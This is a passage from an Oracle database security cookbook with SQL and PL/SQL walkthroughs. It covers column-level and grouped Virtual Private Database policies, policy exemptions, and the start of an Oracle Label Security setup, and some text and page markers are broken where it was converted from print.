

**24 rows selected.**

#### **SQL>**

8. Next, proceed to raise the salaries by 1500 USD for those with a salary of less than 3000 USD using the following policy:



**24 rows updated.**

**SQL> commit;**

**Commit complete.**

**SQL>**



#### How it works...

Practically OEM provides a very intuitive interface for managing VPD, being a good alternative to command line and less error-prone.

# Implementing column-level access policies

In row-level access policies, the policy is applied regardless of the selected columns.

However, when implementing restrictions at the column level, the policy is not enforced until the columns protected by the policy are included in the DML statement. As we will see, this option can also be used to mask column data when desired. When column masks are also enforced by the policy, the records that don't conform to the defined criteria have their column values hidden by the policy and displayed as nulls instead.

#### Getting ready

In this recipe we will create two users; DOCONNEL and JWHALEN. We will declare a policy named EMPLOYEES\_SALCOMM\_PLC that will protect the salary and commision pct columns from the EMPLOYEES\_TEST\_VPD table. Then we will redefine the VPD policy to apply column masking.

#### How to do it...

1. As the system user create users DOCONNEL and JWHALEN:

**SQL> create user DOCONNEL identified by DOCONNEL;**

**User created.**

**SQL> create user JWHALEN identified by JWHALEN;**

**User created.**

**SQL> grant create session to DOCONNL,JWHALEN;**

**Grant succeeded.**



2. As the user HR issues the grant select privilege on the employee table as follows: **SQL> grant select on hr.employees\_test\_vpd to DOCONNEL,JWHALEN; Grant succeeded. SQL>**  3. Connect as the system user and create the salcomm plc func policy function: **SQL> CREATE OR REPLACE FUNCTION salcomm\_plc\_func ( schema\_v IN VARCHAR2, tbl\_v VARCHAR2) RETURN VARCHAR2 IS ret\_val VARCHAR2(200); BEGIN ret\_val := 'email = SYS\_CONTEXT(''USERENV'', ''SESSION\_ USER'')'; RETURN ret\_val; END; SQL> / Function created. SQL>** 4. Create the column-level policy EMPLOYEES SALCOMM PLC as follows:  **1 SQL> BEGIN DBMS\_RLS.add\_policy (object\_schema => 'HR', object\_name => 'EMPLOYEES\_TEST\_VPD', policy\_name => 'employees\_salcomm\_ plc', policy\_function => 'salcomm\_plc\_func', statement\_types => 'SELECT', sec\_relevant\_cols => 'SALARY,COMMISSION\_PCT'); END; PL/SQL procedure successfully completed. SQL>**

 $\overline{167}$ 

5. Connect as user DOCONNEL and issue a SELECT statement, without including the protected columns SALARY and COMMISSION PCT, as follows:

**SQL> select first\_name,last\_name from hr.employees\_test\_vpd;**



**107 rows selected.**

#### **SQL>**

We can see that in this case the columns SALARY or COMMISSION PCT are not included in the SELECT statement, so the policy is not enforced.

6. Now issue a SELECT statement that includes the salary column as follows:

**SQL> select first\_name,last\_name,salary from hr.employees;**



**SQL>**

7. Next issue a SELECT statement that includes the COMMISSION PCT column as follows:

**SQL> select first\_name,last\_name,commission\_pct from hr.employees;**



 $-$ **168** 

8. And finally include the SALARY and also the COMMISSION PCT column as follows: **SQL> select first\_name,last\_name,salary,commission\_pct from hr.employees;**



**SQL>**

9. Connect as the user JHWALEN and repeat some of the statements performed for the DOCONNEL user. Connect as the user security adm and disable the policy employees\_salcomm\_plc:

```
SQL> 
   SQL> conn security_adm
   Enter password:
   Connected.
   SQL> BEGIN
      2 dbms_rls.enable_policy(policy_name=>'employees_
   salcomm_plc',object_name=>'employees_test_vpd', object_
   schema=>'HR',enable=>FALSE);
      3 END;
      4 /
   PL/SQL procedure successfully completed.
   SQL>
   PL/SQL procedure successfully completed.
   SQL>
10. Create a new policy named employee salcomm plc mask using the data
   masking option:
   SQL> 
   SQL> begin
     2 DBMS_RLS.add_policy (object_schema => 'HR', object_name 
   => 'EMPLOYEES_TEST_VPD', policy_name => 'employees_salcomm_plc_
   mask', policy_function => 'salco
```


```
mm_plc_func', statement_types => 'SELECT', sec_relevant_cols => 
'SALARY,COMMISSION_PCT', sec_relevant_cols_opt => DBMS_RLS.all_
rows );
  3 end;
   4 /
```
**PL/SQL procedure successfully completed.**

11. Connect as the user DOCONNEL and issue the following statement:

**SQL> select first\_name,last\_name,salary,commission\_pct fromhr. employees;**



**107 rows selected.**

**SQL>**

The SALARY and COMMISSION PCT has values just for the user DOCONNEL; for other users' salary and commission\_pct are displayed as null.

## How it works...

The policy will not trigger unless the columns declared in sec\_relevant\_cols are not used in statements. Column masking works only with SELECT statements.

Additional information about secured columns can be found in the DBA\_SEC\_RELEVANT COLS dictionary view.



# Implementing VPD grouped policies

There may be cases where you want to use different VPD policies on the same object. In such cases VPD offers a feature named grouped policies that can be used to assign policies to different groups and to trigger them depending on certain conditions. Enabling one policy or another will be decided by a driver context according to certain parameters declared at the application level. The following recipe will demonstrate how to use this VPD feature.

In this recipe we will create a table that will contain three different department groups.

We will create a new user STOBIAS in addition to the DOCONNEL and JWHALEN users created earlier, in order to have one user for each group of departments. For each group of departments a group policy will be defined. These grouped policies will isolate the role of each group based on user membership. Each user will see his department determined by a driver context.

#### Getting ready

All steps will be performed on the database HACKDB.

#### How to do it...

```
1. Connect as the user HR and create the DEPARTMENT CATEGORY table as follows:
   SQL>CREATE TABLE HR.DEPARTMENT_CATEGORY
    (
            DEPID_CAT1 NUMBER,
           DEP CAT1 VARCHAR2(100 BYTE),
            DEPID_CAT2 NUMBER,
            DEP_CAT2 VARCHAR2(100 BYTE),
            DEPID_CAT3 NUMBER,
            DEP_CAT3 VARCHAR2(100 BYTE)
          )
          SEGMENT CREATION IMMEDIATE PCTFREE 10 PCTUSED 40 INITRANS 1 
   MAXTRANS 255 NOCOMPRESS LOGGING STORAGE
    (
            INITIAL 65536 NEXT 1048576 MINEXTENTS 1 MAXEXTENTS 
   2147483645 PCTINCREASE 0 FREELISTS 1 FREELIST GROUPS 1 BUFFER_POOL 
   DEFAULT FLASH_CACHE DEFAULT CELL_FLASH_CACHE DEFAULT
          )
          TABLESPACE USERS ;
   Table created.
   SQL>
```
 $\overline{171}$ 

2. Next, insert control data into department category. The data will be used by the driving context:

**SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_ CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (10,'Administration',20, 'Marketing',30,'Purchasing');**

**1 row created.**

**SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_ CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (40,'Human Resources',50 ,'Shipping',60,'IT');**

**1 row created.**

SQL> Insert into DEPARTMENT CATEGORY (DEPID CAT1,DEP CAT1,DEPID **CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (70,'Public Relations',8 0,'Sales',90,'Executive');**

**1 row created.**

**SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_ CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (100,'Finance',110,'Acco unting',120,'Treasury');**

**1 row created.**

**SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_ CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (130,'Corporate Tax',140,'Control And Credit',150,'Sha**

**reholder Services');**

**1 row created.**

```
SQL> Insert into DEPARTMENT CATEGORY (DEPID CAT1,DEP CAT1,DEPID
CAT2,DEP_CAT2,DEPID_CAT3,DEP_CAT3) values (160,'Benefits',170,'Man
ufacturing',180,'Construction'
);
```


#### *Chapter 5*

**1 row created.** SQL> Insert into DEPARTMENT CATEGORY (DEPID CAT1,DEP CAT1,DEPID **CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (190,'Contracting',200,' Operations',210,'IT Support'); 1 row created. SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_ CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (220,'NOC',230,'IT Helpdesk',240,'Government Sales'); 1 row created. SQL> Insert into DEPARTMENT\_CATEGORY (DEPID\_CAT1,DEP\_CAT1,DEPID\_**

**CAT2,DEP\_CAT2,DEPID\_CAT3,DEP\_CAT3) values (250,'Retail Sales',260, 'Recruiting',270,'Payroll');**

**1 row created.**

**SQL> commit;**

**Commit complete.**

**SQL>** 

3. Connect as user system and create a user STOBIAS; grant the create session privileges to it:

**SQL> conn system Enter password: Connected.**

**SQL> create user STOBIAS identified by STOBIAS;**

**User created.**

 $\overline{173}$  –

```
SQL> grant create session to STOBIAS;
```
**Grant succeeded.**

**SQL>**

4. Next, issue grant select on DEPARTMENT CATEGORY to DOCONNEL, JWHALEN, and STOBIAS as follows:

```
SQL> grant select on hr.department_category to 
stobias,doconnel,jwhalen;
```
**Grant succeeded.**

5. Connect as system and create the driving context dep\_cat\_context as follows:

```
SQL> conn system
Enter password:
```
**Connected.**

```
SQL> CREATE OR REPLACE CONTEXT dep_cat_context USING department_
cat_pkg;
```
**Context created.**

6. From now on we will create one policy for each category. Create policy group category dept one as follows:

```
SQL>
SQL> BEGIN
   2 DBMS_RLS.CREATE_POLICY_GROUP( object_schema => 'HR', 
object_name => 'department_category', policy_group => 'category_
dept_one');
   3 END;
   4 /
PL/SQL procedure successfully completed.
```
7. Create the policy group category dept two as follows:

```
SQL> 
SQL> BEGIN
   2 DBMS_RLS.CREATE_POLICY_GROUP( object_schema => 'HR', 
object_name => 'department_category', policy_group => 'category_
dept_two');
   3 END;
```

$$
-\boxed{174}
$$

 **4 /**

```
PL/SQL procedure successfully completed.
```
**SQL>**

8. Create the policy group category dept three as follows:

```
SQL> BEGIN
   2 DBMS_RLS.CREATE_POLICY_GROUP( object_schema => 'HR', 
object_name => 'department_category', policy_group => 'category_
dept_three');
  3 END;
   4 /
```
**PL/SQL procedure successfully completed.**

9. Next, we will create three policy functions that will be assigned to each grouped policy. Create the policy function for category one, named vpd function category\_one, as follows:

```
SQL> CREATE OR REPLACE
  2 FUNCTION VPD_FUNCTION_CATEGORY_ONE
  3 (
  4 V_SCHEMA IN VARCHAR2,
  5 V_TABLE IN VARCHAR2)
  6 RETURN VARCHAR2
  7 AS
  8 PREDICATE VARCHAR2(8) DEFAULT NULL;
  9 BEGIN
 10 IF (SYS_CONTEXT('USERENV','SESSION_USER')) = 'JWHALEN' 
THEN
11 predicate := '1=2';
 12 ELSE
 13 NULL;
 14 END IF;
 15 RETURN predicate;
 16 END;
 17 /
Function created.
```
 $\overline{175}$  –

```
10. Create the policy function vpd function category two as follows:
  SQL> CREATE OR REPLACE FUNCTION vpd_function_category_two
     2 (v_schema in varchar2, v_table in varchar2) return varchar2 
  as
     3 predicate varchar2(8) default NULL;
     4 BEGIN
     5 IF (SYS_CONTEXT('USERENV','SESSION_USER')) = 'DOCONNEL'
     6 THEN predicate := '1=2';
     7 ELSE NULL;
     8 END IF;
     9 RETURN predicate;
    10 END;
    11 /
  Function created.
11. Create the policy function vpd function category three as follows:
   SQL> CREATE OR REPLACE
     2 FUNCTION vpd_function_category_three
     3 (
     4 v_schema IN VARCHAR2,
    5 v table IN VARCHAR2)
     6 RETURN VARCHAR2
     7 AS
     8 predicate VARCHAR2(8) DEFAULT NULL;
     9 BEGIN
    10 IF (SYS_CONTEXT('USERENV','SESSION_USER')) = 'STOBIAS' 
  THEN
   11 predicate := '1=2';
    12 ELSE
    13 NULL;
    14 END IF;
    15 RETURN predicate;
    16 END;
    17 /
  Function created.
  SQL>
```


12. Next, we will create the grouped policies for each department category. Create the grouped policy named vpd function category one plc for category one as follows:  **1 SQL> BEGIN 2 DBMS\_RLS.ADD\_GROUPED\_POLICY( object\_schema => 'HR', object\_**

```
name => 'department_category', policy_group => 'category_dept_
one', policy_name => 'vpd_function_category_one_plc', policy_
function => 'vpd_function_category_one', statement_types => 
'select', policy type => DBMS RLS.CONTEXT SENSITIVE, sec relevant
cols
=> 'depid_cat2,dep_cat2,depid_cat3,dep_cat3', sec_relevant_cols_
opt => DBMS_RLS.ALL_ROWS);
```
 **3 END;**

**PL/SQL procedure successfully completed.**

#### **SQL>**

13. Next create a grouped policy named vpd\_function\_category\_two\_plc for category two as follows:

```
 1 
SQL> BEGIN
   2 DBMS_RLS.ADD_GROUPED_POLICY( object_schema => 'HR', object_
name => 'department_category', policy_group => 'category_dept_
two', policy_name => 'vpd_functi
on_category_two_plc', policy_function => 'vpd_function_category_
two', statement types => 'select', policy type => DBMS RLS.
CONTEXT_SENSITIVE, sec_relevant_cols
=> 'depid_cat1,dep_cat1,depid_cat3,dep_cat3', sec_relevant_cols_
opt => DBMS_RLS.ALL_ROWS);
   3 END;
   4 /
```
**PL/SQL procedure successfully completed.**

 $\overline{177}$  –

- 14. And finally create the policy named vpd\_function\_cat\_three\_plc for the last department category as follows:
	- **SQL> BEGIN**

```
 2 DBMS_RLS.ADD_GROUPED_POLICY( object_schema => 'HR', 
object_name => 'department_category', policy_group => 'category_
dept_three', policy_name => 'vpd_function_cat_three_plc', policy_
function => 'vpd_function_category_three', statement_types => 
'select', policy_type => DBMS_RLS.CONTEXT_SENSITIVE, sec_relevant_
cols
  => 'depid_cat1,dep_cat1,depid_cat2,dep_cat2', sec_relevant_cols_
opt => DBMS_RLS.ALL_ROWS);
  3 END;
   4 /
```
**PL/SQL procedure successfully completed.**

#### **SQL>**

**SQL>** 

15. Next, create the package and package body department cat pkg, associated with the context dep\_cat\_context:

```
SQL> CREATE OR REPLACE
  2 PACKAGE department_cat_pkg
  3 IS
   4 PROCEDURE set_dep_cat_context
   5 (
   6 plc_grp VARCHAR2 DEFAULT NULL);
   7 END;
   8 /
Package created.
SQL>/
Package created.
SQL> 
SQL> CREATE OR REPLACE
  2 PACKAGE BODY department_cat_pkg
```

$$
\overline{-178}
$$

```
 3 AS
      4 PROCEDURE set_dep_cat_context
      5 (
      6 plc_grp VARCHAR2 DEFAULT NULL)
      7 IS
      8 BEGIN
     9 CASE (SYS CONTEXT('USERENV', 'SESSION USER'))
     10 WHEN 'JWHALEN' THEN
     11 DBMS_SESSION.SET_CONTEXT('dep_cat_context','plc_
   grp','CATEGORY_DEPT_ONE');
    12 WHEN 'DOCONNEL' THEN
    13 DBMS SESSION.SET CONTEXT('dep cat context','plc
   grp','CATEGORY_DEPT_TWO');
     14 WHEN 'STOBIAS' THEN
     15 DBMS_SESSION.SET_CONTEXT('dep_cat_context','plc_
   grp','CATEGORY_DEPT_THREE');
     16 ELSE
     17 NULL;
     18 END CASE;
     19 EXCEPTION
     20 WHEN NO_DATA_FOUND THEN
     21 NULL;
     22 END set_dep_cat_context;
     23 END;
     24 /
   Package body created.
   SQL>/
16. Next, assign the dep cat context context to department category as
   the driving context:
   SQL> BEGIN
      2 DBMS_RLS.ADD_POLICY_CONTEXT( object_schema =>'HR', object_
   name =>'department category', namespace =>'dep cat context',
      3 attribute =>'plc_grp');
     4 END;
     5 /
```
 $\overline{179}$ 

```
PL/SQL procedure successfully completed.
SQL>
```
- 17. Next, create a new logon trigger to set the driving context after connecting, as follows: **SQL> CREATE OR REPLACE TRIGGER set\_dep\_cat\_context\_trg AFTER LOGON ON DATABASE**
	- **2 BEGIN 3 security\_adm.department\_cat\_pkg.set\_dep\_cat\_context; 4 END; 5 /**

**Trigger created.**

18. Next, connect as DOCONNEL, check the  $plc$  grp value from the driving context, and issue a SELECT statement on department category to check if the grouped policy is enforced:

**SQL> conn DOCONNEL**

**Enter password:**

**Connected.**

```
SQL> select sys_context('dep_cat_context','plc_grp') as DRIVING_
CONTEXT from dual;
```
**DRIVING\_CONTEXT**

**------------------------------------------------------------------**

**--------------**

**category\_dept\_two**

**SQL>** 

```
SQL> select depid_cat1,dep_cat1,depid_cat2,dep_cat2,depid_
cat3,dep_cat3 from hr.department_category;
```
**---------------------------------------------------- ---------- - 20 Marketing 50 Shipping 80 Sales 110 Accounting 140 Control And Credit 170 Manufacturing 200 Operations**

 **230 IT Helpdesk**

 $-180$ 

 **260 Recruiting**

```
9 rows selected.
   Just departments from category 2 are visible for DOCONNEL
19. Connect as the STOBIAS user, check the plc grp value from the driving context,
   and issue a SELECT statement on department category to check if the grouped
   policy is enforced:
   SQL> conn STOBIAS/STOBIAS
   Connected.
   SQL> select sys_context('dep_cat_context','plc_grp') from dual;
   SYS_CONTEXT('DEP_CAT_CONTEXT','PLC_GRP')
   CATEGORY_DEPT_THREE
   SQL> select depid_cat1,dep_cat1,depid_cat2,dep_cat2,depid_
   cat3,dep_cat3 from hr.department_category;
   ----------------------------------------------------------------
                                        30 Purchasing
                                        60 IT
                                        90 Executive
                                       120 Treasury
                                       150 Shareholder Services
                                       180 Construction
                                       210 IT Support
                                       240 Government Sales
                                       270 Payroll
   9 rows selected.
```
**SQL>**

20. And finally connect as the user JWHALEN, check the plc\_grp value from the driving context, and issue a SELECT statement on department\_category to check if the grouped policy is enforced:

```
SQL> conn JWHALEN/JWHALEN
Connected.
```


```
Beyond Privileges: Oracle Virtual Private Database
      SQL> select sys_context('dep_cat_context','plc_grp') from dual;
      SYS_CONTEXT('DEP_CAT_CONTEXT','PLC_GRP')
       ------------------------------------------------------------------
       ------------------------------------------------------------------
       ---------------------------
       ------------------------------------------------------------------
       ------------------------------
      CATEGORY_DEPT_ONE
      SQL> select depid_cat1,dep_cat1,depid_cat2,dep_cat2,depid_
      cat3,dep_cat3 from hr.department_category;
       --------------------------------------- ---------- - ---------- -
                10 Administration
                40 Human Resources
                70 Public Relations
               100 Finance
               130 Corporate Tax
               160 Benefits
               190 Contracting
               220 NOC
               250 Retail Sales
```
**SQL>**

### How it works...

**9 rows selected.**

In grouped policies, the active policy is decided by using the driving context. In our example, the driving context is "dep\_cat\_context" defined with the ADD\_POLICY\_CONTEXT procedure from the DBMS\_RLS package. Its attribute is modified depending on which user connects.

### There's more...

More information about grouped policies can be found in the ALL\_POLICIES\_GROUP, DBA POLICIES GROUPS, and DBA POLICY CONTEXTS dictionary views.

$$
-\boxed{182}
$$

# Granting exemptions from VPD policies

Normally, once a policy is declared on an object it cannot be bypassed regardless of the user's privileges.

However, there are situations when a user has to have access rights on all data from an object that has a policy applied. In this recipe, we will show how to make an exemption from VPD policies.

In this recipe we will exempt the user HR from all the policies declared within the HR schema.

## How to do it...

1. Connect as the user HR and issue a SELECT statement against the VIEW REG DATA VPD view as follows:

**SQL> conn HR**

```
Enter password:
Connected.
SQL> select first_name,last_name from view_reg_data_vpd where 
phone_number='650.507.9833';
```
**no rows selected**

**SQL>**

2. Here on the view view reg\_data\_vpd we have the policy "regions vpd\_policy" enforced.

**Grant.**

3. Connect as system and exempt the HR user from any VPD policy as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> GRANT EXEMPT ACCESS POLICY TO HR;
Grant succeeded.
```
**SQL>**

 $-183-$ 

4. Connect as HR and again issue the SELECT statement from the step 1 as follows: **SQL> select first\_name,last\_name from view\_reg\_data\_vpd where** 

```
phone_number='650.507.9833';
```


**SQL>**

5. Now the HR user is exempted from any policy and the SELECT statement returns data.

## How it works...

Usually exemptions are given to users who may create reports and users who are performing back ups by using expdp or exp. It is highly recommended to implement a mechanism used to grant policy exemption using contexts and secure application roles or other application logic, and to try to refrain, whenever possible, from explicitly granting policy exemption to users. In other words, ensure that *you* control the exemption within the application code and not Oracle.

## There's more…

It is highly recommended to implement auditing on operations performed by users exempted from VPD policies. For more about auditing see *Chapter 8*, *Tracking and Analysis – Database Auditing*.

 $-184$ 

In this chapter we will cover:

- $\triangleright$  Creating and using label components
- $\blacktriangleright$  Defining and using compartments and groups
- $\blacktriangleright$  Using label policy privileges
- $\blacktriangleright$  Using trusted stored units

# **Introduction**

The name "labels" comes from the main component used to secure data, namely the data label. Oracle Label Security (OLS) is a security framework that protects data through the use of a hierarchical access model. A properly designed OLS installation can allow sensitive data to be located within the same table as less sensitive information, by allowing for more fine-grained data access restrictions than can be applied with traditional SELECT privileges, without the complexity involved with writing additional code such as VPD policy functions. Since the controls are implemented by the Oracle kernel at the data row access level, OLS provides a secure protection capability and is often used in environments that need to protect classified information. It is a separate security feature and must be licensed.

Most of the threats, which can be confronted by using OLS, may originate from users with too many rights. Here we can include system, sys, DBA users, and an attacker, who after a successful penetration may obtain different DML rights on the tables of an application, to view or alter data.

[www.it-ebooks.info](http://www.it-ebooks.info/)

# Creating and using label components

In this recipe, we will create four users and a table called EMPLOYEES OLS TBL. The users in this recipe will receive rights to select data from the table REG\_DATA\_TBS according to their hierarchy level. All steps will be performed using the Oracle labels PL/SQL interface.

#### Getting ready

As a prerequisite, you must have OLS installed. Details about the installation can be found in the OLS documentation link [http://docs.oracle.com/cd/B28359\\_01/network.111/](http://docs.oracle.com/cd/B28359_01/network.111/b28529/getstrtd.htm#CIHBBJFA) [b28529/getstrtd.htm#CIHBBJ](http://docs.oracle.com/cd/B28359_01/network.111/b28529/getstrtd.htm#CIHBBJFA)FA. Another detailed description can be found on the Oracle Support doc:

*How to Install/Deinstall Oracle Label Security* [ID 171155.1]

All steps will be performed on the HACKDB database.

## How to do it...

In the following steps, we will create a new table EMPLOYESS OLS TBL and label it according to each user's hierarchical position:

1. Connect as the HR user and create the table EMPLOYEES OLS TBL as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> 
CREATE TABLE EMPLOYEES_OLS_TBL AS
SELECT E.FIRST_NAME,
   E.LAST_NAME,
   E.EMAIL,
   E.PHONE_NUMBER,
   E.HIRE_DATE,
   J.JOB_TITLE ,
   E.SALARY,
```
- **E.COMMISSION\_PCT,**
- **D.DEPARTMENT\_NAME,**
- **L.STATE\_PROVINCE,**
- **L.CITY,**
- **L.POSTAL\_CODE,**

$$
\neg
$$

#### *Chapter 6*

 **C.COUNTRY\_NAME, C.REGION\_ID FROM HR.EMPLOYEES E JOIN HR.DEPARTMENTS D ON E.DEPARTMENT\_ID=D.DEPARTMENT\_ID JOIN HR.JOBS J ON E.JOB\_ID=J.JOB\_ID JOIN HR.LOCATIONS L ON D.LOCATION\_ID=L.LOCATION\_ID JOIN HR.COUNTRIES C ON L.COUNTRY\_ID=C.COUNTRY\_ID**

**SQL> / SQL> Table created.**

2. Next, we will create the users who will access the table on a hierarchical base. The usernames will be identical with the corresponding e-mail address usernames stored in the EMAIL column. Connect as the user system, select the e-mail usernames from the table REG\_DATA\_TBS corresponding to the job\_title of President, Administration Vice President, and Human Resources Representative, and create the users as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> SELECT email,
  2 job_title
  3 FROM HR.EMPLOYEES_OLS_TBL
   4 WHERE job_title IN ('President','Administration Vice 
President','Human Reso
urces Representative' );
EMAIL JOB_TITLE
------------------------- -----------------------------------
```


 $\overline{187}$  –

```
SQL> 
   SQL> create user SMAVRIS identified by SMAVRIS;
   User created.
   SQL> create user SKING identified by SKING;
   User created.
   SQL> create user NKOCHHAR identified by NKOCHHAR;
   User created.
   SQL> create user LDEHAAN identified by LDEHAAN;
   User created.
   SQL>
3. Grant CREATE SESSION and SELECT ON privilege on the table EMPLOYEES OLS
   TBL to the users SMAVRIS, SKING, NKOCHHAR, and LDEHAAN, as follows: 
   SQL> grant create session to SMAVRIS,SKING,NKOCHHAR,LDEHAAN;
   Grant succeeded.
   SQL> grant select on HR.
   EMPLOYEES_OLS_TBL
   to SMAVRIS,SKING,NKOCHHAR,LDEHAAN;
   Grant succeeded.
   SQL>
```


4. For all the recipes in this chapter, we will use the LBACSYS user for all OLS administrative tasks. This user is initially locked and has his password expired by default. Set a strong password and unlock the user LBACSYS as follows:

```
SQL> alter user LBACSYS identified by "yI9@T|*t619.}" account 
unlock;
```
**User altered. SQL>**

5. Now that we have set up the prerequisites for creating and using OLS components, connect as the user LBACSYS and create a policy REG\_ACCESS using a label column named LD\_COLUMN, as follows:

```
SQL> conn LBACSYS
Enter password:
Connected.
SQL> begin SA_SYSDBA.CREATE_POLICY(policy_name => 'REG_ACCESS', 
column_name => 'LB_COLUMN', default_options => 'NO_CONTROL,'); 
end;
    /
PL/SQL procedure successfully completed.
SQL>
```
6. The label component level will define the place of the label in the hierarchy. At this step, we will create three label component levels. These will be assigned to each user depending on their place in the hierarchy. Create the component level ALL ACCESS with the highest level of access, REG ACCESS with the second highest level, and OTHER\_ACCESS with the lowest level in the hierarchy, as follows:

```
SQL> begin SA_COMPONENTS.CREATE_LEVEL(policy_name => 'REG_ACCESS', 
level_num => 300, short_name => 'AAC', long_name => 'ALL_ACCESS'); 
end;
    /
PL/SQL procedure successfully completed.
SQL> begin SA_COMPONENTS.CREATE_LEVEL(policy_name => 'REG_ACCESS', 
level_num =>200, short_name => 'RAC', long_name => 'REGION_
ACCESS'); end;
   2 /
```
 $\overline{189}$ 

```
PL/SQL procedure successfully completed.
   SQL> begin SA_COMPONENTS.CREATE_LEVEL(policy_name => 'REG_ACCESS', 
   level_num =>100, short_name => 'OAC', long_name => 'OTHER_
   ACCESS'); end;
      2 /
   PL/SQL procedure successfully completed.
   SQL>
7. Next we will create three data labels. These will be applied on the table 
   EMPLOYEES OLS TBL, and will contain the rank and access level for every
   user. Create a data label for ALL_ACCESS, REG_ACCESS, and OTHER_ACCESS
   component levels, as follows:
   SQL> begin SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_
   ACCESS', label_tag => 55, label_value => 'AAC', data_label => 
   TRUE); end;
       /
   PL/SQL procedure successfully completed.
